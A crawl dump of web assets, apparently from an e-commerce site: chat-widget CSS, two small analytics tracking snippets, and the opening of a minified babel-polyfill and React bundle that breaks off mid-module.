content:


 ._9hPS2{outline:none}.chatnow-float-button{background-color:#fff;height:44px;min-width:150px;padding:0 10px;line-height:44px;text-align:center;border-radius:22px;color:rgba(0,0,0,.87);cursor:pointer;-webkit-box-shadow:0 12px 12px 0 rgba(9,7,7,.03),0 8px 4px 0 rgba(0,0,0,.04);box-shadow:0 12px 12px 0 rgba(9,7,7,.03),0 8px 4px 0 rgba(0,0,0,.04)}.chatnow-float-button .alime-bot-avatar{width:30px;vertical-align:middle}.chatnow-float-button .alime-need-help{font-size:14px;vertical-align:middle;margin-left:5px}.csc-chat-iframe{width:100%;height:100%;border:none}.chat-login-container{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:100000000;background:rgba(0,0,0,.7)}.chat-login-popup{position:absolute;border-radius:5px;overflow-y:auto;border:none;height:360px;width:830px;top:calc(50% - 360px / 2);left:calc(50% - 830px / 2)}.chat-login-popup.sg{height:440px;top:calc(50% - 440px / 2)}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768594019299
body_size: -75
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="YYjxIV4BUTYCAQMQgsJ4gkq0";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768594015957
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="YYjxIV4BUTYCAQMQgsJ4gkq0";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js
body_size: 89215
content:
!function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var c="function"==typeof require&&require;if(!u&&c)return c(o,!0);if(i)return i(o,!0);var a=new Error("Cannot find module '"+o+"'");throw a.code="MODULE_NOT_FOUND",a}var f=n[o]={exports:{}};t[o][0].call(f.exports,function(n){var r=t[o][1][n];return s(r||n)},f,f.exports,e,t,n,r)}return n[o].exports}for(var i="function"==typeof require&&require,o=0;o<r.length;o++)s(r[o]);return s}({1:[function(t,n,r){(function(n){"use strict";function define(t,n,e){t[n]||Object[r](t,n,{writable:!0,configurable:!0,value:e})}if(t(327),t(328),t(2),n._babelPolyfill)console.warn("only one instance of babel-polyfill is allowed");n._babelPolyfill=!0;var r="defineProperty";define(String.prototype,"padLeft","".padStart),define(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&define(Array,t,Function.call.bind([][t]))})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2,327:327,328:328}],2:[function(t,n,r){t(130),n.exports=t(23).RegExp.escape},{130:130,23:23}],3:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],4:[function(t,n,r){var e=t(18);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{18:18}],5:[function(t,n,r){var e=t(128)("unscopables"),i=Array.prototype;void 0==i[e]&&t(42)(i,e,{}),n.exports=function(t){i[e][t]=!0}},{128:128,42:42}],6:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],7:[function(t,n,r){var e=t(51);n.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},{51:51}],8:[function(t,n,r){"use strict";var e=t(119),i=t(114),o=t(118);n.exports=[].copyWithin||function copyWithin(t,n){var r=e(this),u=o(r.length),c=i(t,u),a=i(n,u),f=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===f?u:i(f,u))-a,u-c),l=1;for(a<c&&c<a+s&&(l=-1,a+=s-1,c+=s-1);s-- >0;)a in r?r[c]=r[a]:delete r[c],c+=l,a+=l;return r}},{114:114,118:118,119:119}],9:[function(t,n,r){"use strict";var e=t(119),i=t(114),o=t(118);n.exports=function fill(t){for(var n=e(this),r=o(n.length),u=arguments.length,c=i(u>1?arguments[1]:void 0,r),a=u>2?arguments[2]:void 0,f=void 0===a?r:i(a,r);f>c;)n[c++]=t;return n}},{114:114,118:118,119:119}],10:[function(t,n,r){var e=t(39);n.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},{39:39}],11:[function(t,n,r){var e=t(117),i=t(118),o=t(114);n.exports=function(t){return function(n,r,u){var c,a=e(n),f=i(a.length),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}}},{114:114,117:117,118:118}],12:[function(t,n,r){var e=t(25),i=t(47),o=t(119),u=t(118),c=t(15);n.exports=function(t,n){var r=1==t,a=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l,v=n||c;return function(n,c,p){for(var d,y,g=o(n),m=i(g),b=e(c,p,3),x=u(m.length),S=0,w=r?v(n,x):a?v(n,0):void 0;x>S;S++)if((h||S in m)&&(d=m[S],y=b(d,S,g),t))if(r)w[S]=y;else if(y)switch(t){case 3:return!0;case 5:return d;case 6:return S;case 2:w.push(d)}else if(s)return!1;return l?-1:f||s?s:w}}},{118:118,119:119,15:15,25:25,47:47}],13:[function(t,n,r){var e=t(3),i=t(119),o=t(47),u=t(118);n.exports=function(t,n,r,c,a){e(n);var f=i(t),s=o(f),l=u(f.length),h=a?l-1:0,v=a?-1:1;if(r<2)for(;;){if(h in s){c=s[h],h+=v;break}if(h+=v,a?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;a?h>=0:l>h;h+=v)h in s&&(c=n(c,s[h],h,f));return c}},{118:118,119:119,3:3,47:47}],14:[function(t,n,r){var e=t(51),i=t(49),o=t(128)("species");n.exports=function(t){var n;return i(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},{128:128,49:49,51:51}],15:[function(t,n,r){var e=t(14);n.exports=function(t,n){return new(e(t))(n)}},{14:14}],16:[function(t,n,r){"use strict";var e=t(3),i=t(51),o=t(46),u=[].slice,c={},a=function(t,n,r){if(!(n in c)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";c[n]=Function("F,a","return new F("+e.join(",")+")")}return c[n](t,r)};n.exports=Function.bind||function bind(t){var n=e(this),r=u.call(arguments,1),c=function(){var e=r.concat(u.call(arguments));return this instanceof c?a(n,e.length,e):o(n,e,t)};return i(n.prototype)&&(c.prototype=n.prototype),c}},{3:3,46:46,51:51}],17:[function(t,n,r){var e=t(18),i=t(128)("toStringTag"),o="Arguments"==e(function(){return arguments}()),u=function(t,n){try{return t[n]}catch(t){}};n.exports=function(t){var n,r,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=u(n=Object(t),i))?r:o?e(n):"Object"==(c=e(n))&&"function"==typeof n.callee?"Arguments":c}},{128:128,18:18}],18:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],19:[function(t,n,r){"use strict";var e=t(72).f,i=t(71),o=t(93),u=t(25),c=t(6),a=t(39),f=t(55),s=t(57),l=t(100),h=t(29),v=t(66).fastKey,p=t(125),d=h?"_s":"size",y=function(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};n.exports={getConstructor:function(t,n,r,f){var s=t(function(t,e){c(t,s,n,"_i"),t._t=n,t._i=i(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=e&&a(e,r,t[f],t)});return o(s.prototype,{clear:function clear(){for(var t=p(this,n),r=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete r[e.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var r=p(this,n),e=y(r,t);if(e){var i=e.n,o=e.p;delete r._i[e.i],e.r=!0,o&&(o.n=i),i&&(i.p=o),r._f==e&&(r._f=i),r._l==e&&(r._l=o),r[d]--}return!!e},forEach:function forEach(t){p(this,n);for(var r,e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(e(r.v,r.k,this);r&&r.r;)r=r.p},has:function has(t){return!!y(p(this,n),t)}}),h&&e(s.prototype,"size",{get:function(){return p(this,n)[d]}}),s},def:function(t,n,r){var e,i,o=y(t,n);return o?o.v=r:(t._l=o={i:i=v(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:y,setStrong:function(t,n,r){f(t,n,function(t,r){this._t=p(t,n),this._k=r,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?"keys"==n?s(0,r.k):"values"==n?s(0,r.v):s(0,[r.k,r.v]):(t._t=void 0,s(1))},r?"entries":"values",!r,!0),l(n)}}},{100:100,125:125,25:25,29:29,39:39,55:55,57:57,6:6,66:66,71:71,72:72,93:93}],20:[function(t,n,r){var e=t(17),i=t(10);n.exports=function(t){return function toJSON(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},{10:10,17:17}],21:[function(t,n,r){"use strict";var e=t(93),i=t(66).getWeak,o=t(7),u=t(51),c=t(6),a=t(39),f=t(12),s=t(41),l=t(125),h=f(5),v=f(6),p=0,d=function(t){return t._l||(t._l=new y)},y=function(){this.a=[]},g=function(t,n){return h(t.a,function(t){return t[0]===n})};y.prototype={get:function(t){var n=g(this,t);if(n)return n[1]},has:function(t){return!!g(this,t)},set:function(t,n){var r=g(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(t){var n=v(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},n.exports={getConstructor:function(t,n,r,o){var f=t(function(t,e){c(t,f,n,"_i"),t._t=n,t._i=p++,t._l=void 0,void 0!=e&&a(e,r,t[o],t)});return e(f.prototype,{delete:function(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).delete(t):r&&s(r,this._i)&&delete r[this._i]},has:function has(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).has(t):r&&s(r,this._i)}}),f},def:function(t,n,r){var e=i(o(n),!0);return!0===e?d(t).set(n,r):e[t._i]=r,t},ufstore:d}},{12:12,125:125,39:39,41:41,51:51,6:6,66:66,7:7,93:93}],22:[function(t,n,r){"use strict";var e=t(40),i=t(33),o=t(94),u=t(93),c=t(66),a=t(39),f=t(6),s=t(51),l=t(35),h=t(56),v=t(101),p=t(45);n.exports=function(t,n,r,d,y,g){var m=e[t],b=m,x=y?"set":"add",S=b&&b.prototype,w={},_=function(t){var n=S[t];o(S,t,"delete"==t?function(t){return!(g&&!s(t))&&n.call(this,0===t?0:t)}:"has"==t?function has(t){return!(g&&!s(t))&&n.call(this,0===t?0:t)}:"get"==t?function get(t){return g&&!s(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function add(t){return n.call(this,0===t?0:t),this}:function set(t,r){return n.call(this,0===t?0:t,r),this})};if("function"==typeof b&&(g||S.forEach&&!l(function(){(new b).entries().next()}))){var E=new b,O=E[x](g?{}:-0,1)!=E,P=l(function(){E.has(1)}),M=h(function(t){new b(t)}),F=!g&&l(function(){for(var t=new b,n=5;n--;)t[x](n,n);return!t.has(-0)});M||(b=n(function(n,r){f(n,b,t);var e=p(new m,n,b);return void 0!=r&&a(r,y,e[x],e),e}),b.prototype=S,S.constructor=b),(P||F)&&(_("delete"),_("has"),y&&_("get")),(F||O)&&_(x),g&&S.clear&&delete S.clear}else b=d.getConstructor(n,t,y,x),u(b.prototype,r),c.NEED=!0;return v(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=m),w),g||d.setStrong(b,t,y),b}},{101:101,33:33,35:35,39:39,40:40,45:45,51:51,56:56,6:6,66:66,93:93,94:94}],23:[function(t,n,r){var e=n.exports={version:"2.5.0"};"number"==typeof __e&&(__e=e)},{}],24:[function(t,n,r){"use strict";var e=t(72),i=t(92);n.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},{72:72,92:92}],25:[function(t,n,r){var e=t(3);n.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,i){return t.call(n,r,e,i)}}return function(){return t.apply(n,arguments)}}},{3:3}],26:[function(t,n,r){"use strict";var e=t(35),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return t>9?t:"0"+t};n.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function toISOString(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":n>9999?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(r>99?r:"0"+u(r))+"Z"}:o},{35:35}],27:[function(t,n,r){"use strict";var e=t(7),i=t(120);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},{120:120,7:7}],28:[function(t,n,r){n.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},{}],29:[function(t,n,r){n.exports=!t(35)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{35:35}],30:[function(t,n,r){var e=t(51),i=t(40).document,o=e(i)&&e(i.createElement);n.exports=function(t){return o?i.createElement(t):{}}},{40:40,51:51}],31:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],32:[function(t,n,r){var e=t(81),i=t(78),o=t(82);n.exports=function(t){var n=e(t),r=i.f;if(r)for(var u,c=r(t),a=o.f,f=0;c.length>f;)a.call(t,u=c[f++])&&n.push(u);return n}},{78:78,81:81,82:82}],33:[function(t,n,r){var e=t(40),i=t(23),o=t(42),u=t(94),c=t(25),a=function(t,n,r){var f,s,l,h,v=t&a.F,p=t&a.G,d=t&a.S,y=t&a.P,g=t&a.B,m=p?e:d?e[n]||(e[n]={}):(e[n]||{}).prototype,b=p?i:i[n]||(i[n]={}),x=b.prototype||(b.prototype={});p&&(r=n);for(f in r)s=!v&&m&&void 0!==m[f],l=(s?m:r)[f],h=g&&s?c(l,e):y&&"function"==typeof l?c(Function.call,l):l,m&&u(m,f,l,t&a.U),b[f]!=l&&o(b,f,h),y&&x[f]!=l&&(x[f]=l)};e.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,n.exports=a},{23:23,25:25,40:40,42:42,94:94}],34:[function(t,n,r){var e=t(128)("match");n.exports=function(t){var n=/./;try{"/./"[t](n)}catch(r){try{return n[e]=!1,!"/./"[t](n)}catch(t){}}return!0}},{128:128}],35:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],36:[function(t,n,r){"use strict";var e=t(42),i=t(94),o=t(35),u=t(28),c=t(128);n.exports=function(t,n,r){var a=c(t),f=r(u,a,""[t]),s=f[0],l=f[1];o(function(){var n={};return n[a]=function(){return 7},7!=""[t](n)})&&(i(String.prototype,t,s),e(RegExp.prototype,a,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},{128:128,28:28,35:35,42:42,94:94}],37:[function(t,n,r){"use strict";var e=t(7);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{7:7}],38:[function(t,n,r){"use strict";function flattenIntoArray(t,n,r,a,f,s,l,h){for(var v,p,d=f,y=0,g=!!l&&u(l,h,3);y<a;){if(y in r){if(v=g?g(r[y],y,n):r[y],p=!1,i(v)&&(p=v[c],p=void 0!==p?!!p:e(v)),p&&s>0)d=flattenIntoArray(t,n,v,o(v.length),d,s-1)-1;else{if(d>=9007199254740991)throw TypeError();t[d]=v}d++}y++}return d}var e=t(49),i=t(51),o=t(118),u=t(25),c=t(128)("isConcatSpreadable");n.exports=flattenIntoArray},{118:118,128:128,25:25,49:49,51:51}],39:[function(t,n,r){var e=t(25),i=t(53),o=t(48),u=t(7),c=t(118),a=t(129),f={},s={},r=n.exports=function(t,n,r,l,h){var v,p,d,y,g=h?function(){return t}:a(t),m=e(r,l,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(v=c(t.length);v>b;b++)if((y=n?m(u(p=t[b])[0],p[1]):m(t[b]))===f||y===s)return y}else for(d=g.call(t);!(p=d.next()).done;)if((y=i(d,m,p.value,n))===f||y===s)return y};r.BREAK=f,r.RETURN=s},{118:118,129:129,25:25,48:48,53:53,7:7}],40:[function(t,n,r){var e=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},{}],41:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],42:[function(t,n,r){var e=t(72),i=t(92);n.exports=t(29)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},{29:29,72:72,92:92}],43:[function(t,n,r){var e=t(40).document;n.exports=e&&e.documentElement},{40:40}],44:[function(t,n,r){n.exports=!t(29)&&!t(35)(function(){return 7!=Object.defineProperty(t(30)("div"),"a",{get:function(){return 7}}).a})},{29:29,30:30,35:35}],45:[function(t,n,r){var e=t(51),i=t(99).set;n.exports=function(t,n,r){var o,u=n.constructor;return u!==r&&"function"==typeof u&&(o=u.prototype)!==r.prototype&&e(o)&&i&&i(t,o),t}},{51:51,99:99}],46:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],47:[function(t,n,r){var e=t(18);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{18:18}],48:[function(t,n,r){var e=t(58),i=t(128)("iterator"),o=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},{128:128,58:58}],49:[function(t,n,r){var e=t(18);n.exports=Array.isArray||function isArray(t){return"Array"==e(t)}},{18:18}],50:[function(t,n,r){var e=t(51),i=Math.floor;n.exports=function isInteger(t){return!e(t)&&isFinite(t)&&i(t)===t}},{51:51}],51:[function(t,n,r){n.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},{}],52:[function(t,n,r){var e=t(51),i=t(18),o=t(128)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},{128:128,18:18,51:51}],53:[function(t,n,r){var e=t(7);n.exports=function(t,n,r,i){try{return i?n(e(r)[0],r[1]):n(r)}catch(n){var o=t.return;throw void 0!==o&&e(o.call(t)),n}}},{7:7}],54:[function(t,n,r){"use strict";var e=t(71),i=t(92),o=t(101),u={};t(42)(u,t(128)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},{101:101,128:128,42:42,71:71,92:92}],55:[function(t,n,r){"use strict";var e=t(60),i=t(33),o=t(94),u=t(42),c=t(41),a=t(58),f=t(54),s=t(101),l=t(79),h=t(128)("iterator"),v=!([].keys&&"next"in[].keys()),p=function(){return this};n.exports=function(t,n,r,d,y,g,m){f(r,n,d);var b,x,S,w=function(t){if(!v&&t in P)return P[t];switch(t){case"keys":return function keys(){return new r(this,t)};case"values":return function values(){return new r(this,t)}}return function entries(){return new r(this,t)}},_=n+" Iterator",E="values"==y,O=!1,P=t.prototype,M=P[h]||P["@@iterator"]||y&&P[y],F=M||w(y),I=y?E?w("entries"):F:void 0,A="Array"==n?P.entries||M:M;if(A&&(S=l(A.call(new t)))!==Object.prototype&&S.next&&(s(S,_,!0),e||c(S,h)||u(S,h,p)),E&&M&&"values"!==M.name&&(O=!0,F=function values(){return M.call(this)}),e&&!m||!v&&!O&&P[h]||u(P,h,F),a[n]=F,a[_]=p,y)if(b={values:E?F:w("values"),keys:g?F:w("keys"),entries:I},m)for(x in b)x in P||o(P,x,b[x]);else i(i.P+i.F*(v||O),n,b);return b}},{101:101,128:128,33:33,41:41,42:42,54:54,58:58,60:60,79:79,94:94}],56:[function(t,n,r){var e=t(128)("iterator"),i=!1;try{var o=[7][e]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!i)return!1;var r=!1;try{var o=[7],u=o[e]();u.next=function(){return{done:r=!0}},o[e]=function(){return u},t(o)}catch(t){}return r}},{128:128}],57:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],58:[function(t,n,r){n.exports={}},{}],59:[function(t,n,r){var e=t(81),i=t(117);n.exports=function(t,n){for(var r,o=i(t),u=e(o),c=u.length,a=0;c>a;)if(o[r=u[a++]]===n)return r}},{117:117,81:81}],60:[function(t,n,r){n.exports=!1},{}],61:[function(t,n,r){var e=Math.expm1;n.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function expm1(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],62:[function(t,n,r){var e=t(65),i=Math.pow,o=i(2,-52),u=i(2,-23),c=i(2,127)*(2-u),a=i(2,-126),f=function(t){return t+1/o-1/o};n.exports=Math.fround||function fround(t){var n,r,i=Math.abs(t),s=e(t);return i<a?s*f(i/a/u)*a*u:(n=(1+u/o)*i,r=n-(n-i),r>c||r!=r?s*(1/0):s*r)}},{65:65}],63:[function(t,n,r){n.exports=Math.log1p||function log1p(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],64:[function(t,n,r){n.exports=Math.scale||function scale(t,n,r,e,i){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||i!=i?NaN:t===1/0||t===-1/0?t:(t-n)*(i-e)/(r-n)+e}},{}],65:[function(t,n,r){n.exports=Math.sign||function sign(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],66:[function(t,n,r){var e=t(124)("meta"),i=t(51),o=t(41),u=t(72).f,c=0,a=Object.isExtensible||function(){return!0},f=!t(35)(function(){return a(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";s(t)}return t[e].i},h=function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;s(t)}return t[e].w},v=function(t){return f&&p.NEED&&a(t)&&!o(t,e)&&s(t),t},p=n.exports={KEY:e,NEED:!1,fastKey:l,getWeak:h,onFreeze:v}},{124:124,35:35,41:41,51:51,72:72}],67:[function(t,n,r){var e=t(160),i=t(33),o=t(103)("metadata"),u=o.store||(o.store=new(t(266))),c=function(t,n,r){var i=u.get(t);if(!i){if(!r)return;u.set(t,i=new e)}var o=i.get(n);if(!o){if(!r)return;i.set(n,o=new e)}return o},a=function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},f=function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},s=function(t,n,r,e){c(r,e,!0).set(t,n)},l=function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},v=function(t){i(i.S,"Reflect",t)};n.exports={store:u,map:c,has:a,get:f,set:s,keys:l,key:h,exp:v}},{103:103,160:160,266:266,33:33}],68:[function(t,n,r){var e=t(40),i=t(113).set,o=e.MutationObserver||e.WebKitMutationObserver,u=e.process,c=e.Promise,a="process"==t(18)(u);n.exports=function(){var t,n,r,f=function(){var e,i;for(a&&(e=u.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?r():n=void 0,e}}n=void 0,e&&e.enter()};if(a)r=function(){u.nextTick(f)};else if(o){var s=!0,l=document.createTextNode("");new o(f).observe(l,{characterData:!0}),r=function(){l.data=s=!s}}else if(c&&c.resolve){var h=c.resolve();r=function(){h.then(f)}}else r=function(){i.call(e,f)};return function(e){var i={fn:e,next:void 0};n&&(n.next=i),t||(t=i,r()),n=i}}},{113:113,18:18,40:40}],69:[function(t,n,r){"use strict";function PromiseCapability(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw TypeError("Bad Promise constructor");n=t,r=e}),this.resolve=e(n),this.reject=e(r)}var e=t(3);n.exports.f=function(t){return new PromiseCapability(t)}},{3:3}],70:[function(t,n,r){"use strict";var e=t(81),i=t(78),o=t(82),u=t(119),c=t(47),a=Object.assign;n.exports=!a||t(35)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=a({},t)[r]||Object.keys(a({},n)).join("")!=e})?function assign(t,n){for(var r=u(t),a=arguments.length,f=1,s=i.f,l=o.f;a>f;)for(var h,v=c(arguments[f++]),p=s?e(v).concat(s(v)):e(v),d=p.length,y=0;d>y;)l.call(v,h=p[y++])&&(r[h]=v[h]);return r}:a},{119:119,35:35,47:47,78:78,81:81,82:82}],71:[function(t,n,r){var e=t(7),i=t(73),o=t(31),u=t(102)("IE_PROTO"),c=function(){},a=function(){var n,r=t(30)("iframe"),e=o.length;for(r.style.display="none",t(43).appendChild(r),r.src="javascript:",n=r.contentWindow.document,n.open(),n.write("<script>document.F=Object<\/script>"),n.close(),a=n.F;e--;)delete a.prototype[o[e]];return a()};n.exports=Object.create||function create(t,n){var r;return null!==t?(c.prototype=e(t),r=new c,c.prototype=null,r[u]=t):r=a(),void 0===n?r:i(r,n)}},{102:102,30:30,31:31,43:43,7:7,73:73}],72:[function(t,n,r){var e=t(7),i=t(44),o=t(120),u=Object.defineProperty;r.f=t(29)?Object.defineProperty:function defineProperty(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{120:120,29:29,44:44,7:7}],73:[function(t,n,r){var e=t(72),i=t(7),o=t(81);n.exports=t(29)?Object.defineProperties:function defineProperties(t,n){i(t);for(var r,u=o(n),c=u.length,a=0;c>a;)e.f(t,r=u[a++],n[r]);return t}},{29:29,7:7,72:72,81:81}],74:[function(t,n,r){"use strict";n.exports=t(60)||!t(35)(function(){var n=Math.random();__defineSetter__.call(null,n,function(){}),delete t(40)[n]})},{35:35,40:40,60:60}],75:[function(t,n,r){var e=t(82),i=t(92),o=t(117),u=t(120),c=t(41),a=t(44),f=Object.getOwnPropertyDescriptor;r.f=t(29)?f:function getOwnPropertyDescriptor(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},{117:117,120:120,29:29,41:41,44:44,82:82,92:92}],76:[function(t,n,r){var e=t(117),i=t(77).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return u.slice()}};n.exports.f=function getOwnPropertyNames(t){return u&&"[object Window]"==o.call(t)?c(t):i(e(t))}},{117:117,77:77}],77:[function(t,n,r){var e=t(80),i=t(31).concat("length","prototype");r.f=Object.getOwnPropertyNames||function getOwnPropertyNames(t){return e(t,i)}},{31:31,80:80}],78:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],79:[function(t,n,r){var e=t(41),i=t(119),o=t(102)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{102:102,119:119,41:41}],80:[function(t,n,r){var e=t(41),i=t(117),o=t(11)(!1),u=t(102)("IE_PROTO");n.exports=function(t,n){var r,c=i(t),a=0,f=[];for(r in c)r!=u&&e(c,r)&&f.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~o(f,r)||f.push(r));return f}},{102:102,11:11,117:117,41:41}],81:[function(t,n,r){var e=t(80),i=t(31);n.exports=Object.keys||function keys(t){return e(t,i)}},{31:31,80:80}],82:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],83:[function(t,n,r){var e=t(33),i=t(23),o=t(35);n.exports=function(t,n){var r=(i.Object||{})[t]||Object[t],u={};u[t]=n(r),e(e.S+e.F*o(function(){r(1)}),"Object",u)}},{23:23,33:33,35:35}],84:[function(t,n,r){var e=t(81),i=t(117),o=t(82).f;n.exports=function(t){return function(n){for(var r,u=i(n),c=e(u),a=c.length,f=0,s=[];a>f;)o.call(u,r=c[f++])&&s.push(t?[r,u[r]]:u[r]);return s}}},{117:117,81:81,82:82}],85:[function(t,n,r){var 